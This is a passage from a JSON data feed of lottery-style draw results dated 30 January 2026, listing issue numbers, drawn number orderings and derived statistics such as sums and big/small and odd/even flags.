05:04:18","preDrawIssue":33892164,"preDrawCode":"08,01,02,03,10,04,05,07,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:03:03","preDrawIssue":33892163,"preDrawCode":"02,01,09,04,03,10,07,08,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:01:48","preDrawIssue":33892162,"preDrawCode":"10,02,06,01,09,03,04,07,08,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:00:33","preDrawIssue":33892161,"preDrawCode":"01,07,03,08,02,09,05,04,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:59:18","preDrawIssue":33892160,"preDrawCode":"10,06,01,02,07,08,09,04,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:58:03","preDrawIssue":33892159,"preDrawCode":"02,07,04,03,10,08,06,05,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:56:48","preDrawIssue":33892158,"preDrawCode":"02,09,01,08,10,06,07,04,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:55:33","preDrawIssue":33892157,"preDrawCode":"03,09,06,07,01,08,05,04,02,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:54:18","preDrawIssue":33892156,"preDrawCode":"10,04,07,08,05,02,09,06,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:53:03","preDrawIssue":33892155,"preDrawCode":"10,08,01,02,04,09,06,05,07,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:51:48","preDrawIssue":33892154,"preDrawCode":"08,07,01,10,05,04,02,09,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:50:33","preDrawIssue":33892153,"preDrawCode":"08,03,05,06,07,09,04,02,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:49:18","preDrawIssue":33892152,"preDrawCode":"07,10,05,09,06,03,08,04,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:48:03","preDrawIssue":33892151,"preDrawCode":"01,07,03,10,02,08,09,05,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:46:48","preDrawIssue":33892150,"preDrawCode":"06,02,04,07,10,05,01,03,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:45:33","preDrawIssue":33892149,"preDrawCode":"10,08,07,09,01,02,05,04,06,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:44:18","preDrawIssue":33892148,"preDrawCode":"10,03,02,04,06,05,08,09,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:43:03","preDrawIssue":33892147,"preDrawCode":"01,08,10,05,06,03,09,02,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:41:48","preDrawIssue":33892146,"preDrawCode":"02,06,03,10,05,07,04,08,09,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:40:33","preDrawIssue":33892145,"preDrawCode":"05,09,01,04,10,07,03,02,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:39:18","preDrawIssue":33892144,"preDrawCode":"03,10,07,08,06,04,05,09,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:38:03","preDrawIssue":33892143,"preDrawCode":"05,07,10,06,08,04,01,02,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:36:48","preDrawIssue":33892142,"preDrawCode":"05,01,03,06,02,04,08,07,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:35:33","preDrawIssue":33892141,"preDrawCode":"07,03,09,05,02,08,10,06,01,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:34:18","preDrawIssue":33892140,"preDrawCode":"03,10,02,05,06,07,08,01,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:33:03","preDrawIssue":33892139,"preDrawCode":"04,08,10,01,09,06,05,07,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:31:48","preDrawIssue":33892138,"preDrawCode":"04,10,09,06,05,03,02,01,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:30:33","preDrawIssue":33892137,"preDrawCode":"01,06,09,04,02,07,08,05,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:29:18","preDrawIssue":33892136,"preDrawCode":"10,09,03,04,05,07,02,06,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:28:03","preDrawIssue":33892135,"preDrawCode":"01,05,02,06,04,09,08,10,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:26:48","preDrawIssue":33892134,"preDrawCode":"10,01,06,09,03,02,04,07,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:25:33","preDrawIssue":33892133,"preDrawCode":"09,04,05,10,06,08,01,07,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:24:18","preDrawIssue":33892132,"preDrawCode":"05,06,08,09,10,04,01,02,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:23:03","preDrawIssue":33892131,"preDrawCode":"07,08,01,03,09,02,10,05,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:21:48","preDrawIssue":33892130,"preDrawCode":"10,08,06,03,04,01,09,02,07,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:20:33","preDrawIssue":33892129,"preDrawCode":"05,10,09,06,07,01,03,04,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:19:18","preDrawIssue":33892128,"preDrawCode":"05,01,03,04,08,02,06,09,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:18:03","preDrawIssue":33892127,"preDrawCode":"10,07,08,04,06,05,01,02,03,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:16:48","preDrawIssue":33892126,"preDrawCode":"02,05,01,07,03,04,06,08,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:15:33","preDrawIssue":33892125,"preDrawCode":"03,06,07,09,08,05,01,02,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:14:18","preDrawIssue":33892124,"preDrawCode":"06,07,08,01,04,02,05,09,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:13:03","preDrawIssue":33892123,"preDrawCode":"03,07,08,04,06,09,02,10,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:11:48","preDrawIssue":33892122,"preDrawCode":"08,03,04,07,02,05,10,09,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:10:33","preDrawIssue":33892121,"preDrawCode":"06,10,07,04,08,05,09,02,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:09:18","preDrawIssue":33892120,"preDrawCode":"07,02,05,08,03,10,09,06,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:08:03","preDrawIssue":33892119,"preDrawCode":"04,06,08,09,10,03,02,07,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:06:48","preDrawIssue":33892118,"preDrawCode":"05,10,08,09,06,03,07,02,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:05:33","preDrawIssue":33892117,"preDrawCode":"01,10,04,07,02,03,06,08,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:04:18","preDrawIssue":33892116,"preDrawCode":"03,02,05,04,01,08,06,10,07,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:03:03","preDrawIssue":33892115,"preDrawCode":"06,09,01,04,07,05,10,03,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 04:01:48","preDrawIssue":33892114,"preDrawCode":"04,10,01,02,05,09,07,08,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 04:00:33","preDrawIssue":33892113,"preDrawCode":"05,09,01,07,06,08,04,03,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:59:18","preDrawIssue":33892112,"preDrawCode":"08,05,04,06,02,09,01,10,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:58:03","preDrawIssue":33892111,"preDrawCode":"10,03,02,06,08,07,01,05,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:56:48","preDrawIssue":33892110,"preDrawCode":"01,09,05,07,04,03,06,10,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:55:33","preDrawIssue":33892109,"preDrawCode":"09,03,07,08,06,05,01,10,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:54:18","preDrawIssue":33892108,"preDrawCode":"10,07,09,02,04,03,06,01,08,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:53:03","preDrawIssue":33892107,"preDrawCode":"09,07,05,03,04,08,10,02,01,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:51:48","preDrawIssue":33892106,"preDrawCode":"02,06,04,07,05,03,09,01,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:50:33","preDrawIssue":33892105,"preDrawCode":"04,09,01,08,02,03,06,10,05,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:49:18","preDrawIssue":33892104,"preDrawCode":"08,06,02,01,03,07,04,05,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:48:03","preDrawIssue":33892103,"preDrawCode":"05,08,07,06,04,10,02,09,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:46:48","preDrawIssue":33892102,"preDrawCode":"06,08,04,10,05,03,07,01,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:45:33","preDrawIssue":33892101,"preDrawCode":"08,06,07,05,02,03,01,04,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:44:18","preDrawIssue":33892100,"preDrawCode":"09,02,03,04,10,06,08,07,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:43:03","preDrawIssue":33892099,"preDrawCode":"07,03,08,04,06,02,10,05,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:41:48","preDrawIssue":33892098,"preDrawCode":"04,05,07,06,03,10,08,09,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:40:33","preDrawIssue":33892097,"preDrawCode":"01,10,09,08,03,05,06,07,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:39:18","preDrawIssue":33892096,"preDrawCode":"01,08,07,09,02,04,10,05,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:38:03","preDrawIssue":33892095,"preDrawCode":"03,04,09,10,02,08,05,01,07,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:36:48","preDrawIssue":33892094,"preDrawCode":"10,07,01,04,03,08,06,09,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:35:33","preDrawIssue":33892093,"preDrawCode":"01,05,10,04,03,08,07,02,06,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:34:18","preDrawIssue":33892092,"preDrawCode":"07,10,02,01,08,03,05,04,06,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:33:03","preDrawIssue":33892091,"preDrawCode":"02,07,05,03,08,04,09,01,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:31:48","preDrawIssue":33892090,"preDrawCode":"07,09,02,10,04,03,05,08,01,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:30:33","preDrawIssue":33892089,"preDrawCode":"09,08,04,10,07,05,03,01,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:29:18","preDrawIssue":33892088,"preDrawCode":"03,01,02,04,05,07,08,06,09,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:28:03","preDrawIssue":33892087,"preDrawCode":"03,01,06,02,09,05,07,08,10,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:26:48","preDrawIssue":33892086,"preDrawCode":"04,09,06,10,05,07,03,02,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:25:33","preDrawIssue":33892085,"preDrawCode":"03,09,02,08,05,01,06,10,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:24:18","preDrawIssue":33892084,"preDrawCode":"05,09,07,02,03,04,08,01,06,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:23:03","preDrawIssue":33892083,"preDrawCode":"10,06,01,03,02,04,07,08,09,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:21:48","preDrawIssue":33892082,"preDrawCode":"01,08,10,09,07,04,06,05,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:20:33","preDrawIssue":33892081,"preDrawCode":"05,07,06,10,02,03,01,09,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:19:18","preDrawIssue":33892080,"preDrawCode":"04,03,08,01,09,02,10,07,05,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:18:03","preDrawIssue":33892079,"preDrawCode":"04,07,03,08,06,02,01,10,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:16:48","preDrawIssue":33892078,"preDrawCode":"04,01,07,10,05,06,08,09,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:15:33","preDrawIssue":33892077,"preDrawCode":"01,08,02,07,09,06,05,03,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:14:18","preDrawIssue":33892076,"preDrawCode":"05,06,09,10,08,01,02,03,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:13:03","preDrawIssue":33892075,"preDrawCode":"07,08,02,10,05,01,04,03,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:11:48","preDrawIssue":33892074,"preDrawCode":"01,09,10,05,03,06,07,04,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:10:33","preDrawIssue":33892073,"preDrawCode":"05,07,06,04,09,02,10,08,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:09:18","preDrawIssue":33892072,"preDrawCode":"08,01,07,04,09,03,06,02,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:08:03","preDrawIssue":33892071,"preDrawCode":"07,09,01,10,05,02,06,04,08,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:06:48","preDrawIssue":33892070,"preDrawCode":"04,10,01,06,08,07,05,03,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:05:33","preDrawIssue":33892069,"preDrawCode":"06,05,03,01,07,09,02,10,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:04:18","preDrawIssue":33892068,"preDrawCode":"04,03,01,06,10,02,07,05,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:03:03","preDrawIssue":33892067,"preDrawCode":"04,02,07,06,01,08,05,09,03,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 03:01:48","preDrawIssue":33892066,"preDrawCode":"06,03,08,09,05,04,10,07,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 03:00:33","preDrawIssue":33892065,"preDrawCode":"10,07,02,04,05,08,03,01,06,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:59:18","preDrawIssue":33892064,"preDrawCode":"08,03,05,07,10,02,01,06,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:58:03","preDrawIssue":33892063,"preDrawCode":"10,06,08,03,07,05,04,09,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:56:48","preDrawIssue":33892062,"preDrawCode":"09,04,01,08,06,05,07,03,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 